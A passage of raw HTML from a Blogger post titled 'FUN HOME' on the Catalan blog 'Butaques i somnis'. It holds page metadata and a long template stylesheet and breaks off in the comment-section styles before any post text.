

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/2018/09/fun-home.html
body_size: 45882
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.butaquesisomnis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.butaquesisomnis.com/2018/09/fun-home.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Butaques i somnis - RSS" href="https://www.butaquesisomnis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.blogger.com/feeds/2015001893805747253/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/2227123393443511358/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzNT731i5rqnL6IfXNwjK_Pva5cwB1SGkusSIpEzyccudSbZwL6PCz7Bs7L4vRnWf4BeKw3eQTfVyZrTNxI6YUE5M7Un1CeEbP8YLr5djBiqW8_oRGsehXQ0GRbAML00Hgr5dIxRT1anY/s640/Fun-Home-cartell.jpg' rel='image_src'/>
<meta content='https://www.butaquesisomnis.com/2018/09/fun-home.html' property='og:url'/>
<meta content='FUN HOME' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzNT731i5rqnL6IfXNwjK_Pva5cwB1SGkusSIpEzyccudSbZwL6PCz7Bs7L4vRnWf4BeKw3eQTfVyZrTNxI6YUE5M7Un1CeEbP8YLr5djBiqW8_oRGsehXQ0GRbAML00Hgr5dIxRT1anY/w1200-h630-p-k-no-nu/Fun-Home-cartell.jpg' property='og:image'/>
<title>
FUN HOME - Butaques i somnis
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='FUN HOME' property='og:title'/>
<meta content='https://www.butaquesisomnis.com/2018/09/fun-home.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzNT731i5rqnL6IfXNwjK_Pva5cwB1SGkusSIpEzyccudSbZwL6PCz7Bs7L4vRnWf4BeKw3eQTfVyZrTNxI6YUE5M7Un1CeEbP8YLr5djBiqW8_oRGsehXQ0GRbAML00Hgr5dIxRT1anY/s640/Fun-Home-cartell.jpg' property='og:image'/>
<meta content='Butaques i somnis' property='og:site_name'/>
<meta content='https://www.butaquesisomnis.com/' name='twitter:domain'/>
<meta content='FUN HOME' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzNT731i5rqnL6IfXNwjK_Pva5cwB1SGkusSIpEzyccudSbZwL6PCz7Bs7L4vRnWf4BeKw3eQTfVyZrTNxI6YUE5M7Un1CeEbP8YLr5djBiqW8_oRGsehXQ0GRbAML00Hgr5dIxRT1anY/s640/Fun-Home-cartell.jpg' name='twitter:image'/>
<meta content='FUN HOME' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
